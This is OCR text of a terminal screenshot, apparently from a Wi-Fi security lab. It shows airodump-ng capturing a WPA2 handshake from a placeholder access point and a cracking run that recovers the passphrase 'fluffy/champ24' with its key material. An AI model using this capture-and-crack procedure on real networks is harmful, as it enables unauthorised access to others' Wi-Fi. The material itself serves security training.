 glitch@wifi: ~
File Edit View Search Terminal Help
"airodump-ng --help" for help.
glitch@wifi:~$ sudo airodump-ng -c 6 --bssid 02:00:00:00:00:00 -w output-file wla
19:38:03  Created capture file "output-file-01.cap".
CH  6 ][ Elapsed: 1 min ][ 2024-12-12 19:39
CH  6 ][ Elapsed: 5 mins ][ 2024-12-12 19:43 ][ WPA handshake: 02:00:00:00:00:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ES
02:00:00:00:00:00 -28 100 2943 9 0 6 54 WPA2 CCMP PSK Ma
BSSID STATION PWR Rate Lost Frames Notes Probe
02:00:00:00:00:00 02:00:00:00:01:00 -29 1 - 1 0 145 EAPOL
Quitting...
glitch@wifi:~$ ^C
glitch@wifi: ~
File Edit View Search Terminal Help
[00:00:01] 512/513 keys tested (563.02 k/s)
Time left: 0 seconds
99.81%
KEY FOUND! [ fluffy/champ24 ]
Master Key : 54 42 17 98 25 7C 66 3C 5D 2A A4 C8 0A A
C 37 E6
80 92 EC FE 5E EE C3 AC DB 1D 80 6C 6D 5
4 D3 5E
Transient Key : F9 FF 1E FF 85 71 4D 62 EC 02 7A BC 1E 8
9 DB 4B
A5 B1 E0 0B 18 00 D0 7F 94 61 D0 82 CE 1
8 AA F6
A6 38 CB A9 53 59 FD 82 5C 13 4E 6C D5 B
9 5E 8B
DB 74 39 24 C6 06 D7 85 6A 01 05 F9 25 7
3 3A 59